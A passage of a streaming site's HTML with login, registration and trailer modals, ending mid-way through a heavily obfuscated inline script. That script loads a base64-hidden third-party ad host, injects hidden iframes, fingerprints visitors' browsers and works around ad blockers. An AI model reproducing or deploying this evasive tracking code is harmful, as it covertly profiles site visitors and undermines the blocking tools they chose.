                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

    <div class="modal fade premodal premodal-trailer" id="modaltrailer" tabindex="-1" role="dialog"
         aria-labelledby="modaltrailertitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="iframe16x9">
                        <iframe width="560" height="315"
                                id="iframe-trailer" data-src="https://www.youtube.com/embed/YKtH0mVhwSg"
                                frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--End: Modal-->
</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = 'detail';</script>
<script type="text/javascript"
        src="/js/group_1/app.min.js?v=6.3"></script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4724945,t.v=4724943,t.w=3,t.h=1,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9ybmRza2l0dHl0b3IuY29tLzQwMC80NzI0OTQ1',t.k=2,t.A=$.Ix*1639389088,t.P='4EcuQ%#aUX+i',t.M='yq7euo00',t.T='wbq',t.B='8vue8u5f1du',t.I='_weoeuy',t.N='_vustwj';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bw;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.H[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cG):($.BC,u.z)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bD]()!==n&&e[$.aw](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bF;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fH]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cD;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.aw](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fh,$.fg,$.Da,u,$.fx,d[$.Cb][$.al][$.ca][$.ci]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bn](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bD]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.aw](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.al][$.ca][$.ci]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.eu);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cA](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bh]($.BC)*e;break;case $.BC:var e=M[$.fH](r+$.x,$.Gb);break;}}},$.eb)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bh]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bc*i[$.Ei]%$.cg,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cA](function(n,t){return(n<<$.GI)-n+t[$.bh]($.BC)&$.cg;},$.BC);},t.z=function(){return[i[$.Bl],$.ai][$.ah]($.cG);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.dh]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.dh]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=T(c[$.Hm](m)[$.dH](),$.Gf)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dm](function(n){return n[$.fa]($.fc);}),u=e[$.Hm](l)[$.bD](),o=new P(u)[$.ec]()[$.Hm](w),i=o[$.dH](),c=o[$.dH]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bI]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fj);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dj]),($.BC,e._n)(window[$.be][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.ca][$.ci]),($.BC,e.gn)(navigator[$.dq]||navigator[$.ek])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bI],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fv+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.ca][$.ci],u=new window[$.cH]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bf]($.cI,e),u[$.bz]=function(){r[$.DE]=u[$.eH](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.bx]();break;case $.Bu:r.id=t[$.bI];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ax]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bo]||t[$.cc]||r[$.cc],u=window[$.bp]||t[$.cd]||r[$.cd],o=t[$.bq]||r[$.bq]||$.BC,i=t[$.br]||r[$.br]||$.BC,c=n[$.bd](),f=c[$.ai]+(e-o),a=c[$.ax]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bC]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.aw](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dA]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cA](function(n,t){return n[$.cr](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.ay]=c[$.Ea],t[$.az]=i.B,t[$.bA]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bB+($.x===i.k?$.cw:$.cy)+$.dd+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bn](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.by].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.by].fp||(n[$.y][$.k][$.by].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==n,r=n[$.bj]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bi]!==e[$.bi],r=n[$.bj]!==e[$.bj];break;}}});break;case $.BC:var t=n[$.y][$.k][$.by].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bi]=n,a[$.Fl]=t,a[$.bj]=r,a[$.bk]=f?f[$.bk]:u,a[$.bl]=i,a[$.bm]=e,(a[$.bt]=o)&&o[$.dG]&&(a[$.dG]=o[$.dG]),l[$.aw](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.aw](a);}catch(n){}break;case $.x:n[t][$.aw](a);break;case $.BC:var t=n[$.y][$.k][$.by].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.by].fp||d,f=window[c][$.ae](function(n){return n[$.bj]===r&&n[$.bk];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.aw](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bj]===t&&r[e][$.bi]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bj]);});break;case $.BC:var t=n[$.y][$.k][$.by].fp||d,r=n[t]||[];break;}}})[$.cA](function(n,t){return n[$.cr](t);},[])[$.l](function(n){try{n[$.bt].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.by].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bi],r=n[$.bj],e=t===i[o][$.bi],u=r===i[o][$.bj];break;}}})[$.Hg]||u[$.aw](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bD]();o&&o!==o[$.ai]&&o[$.ai][$.be][$.s];)v[$.aw](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.Hn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case 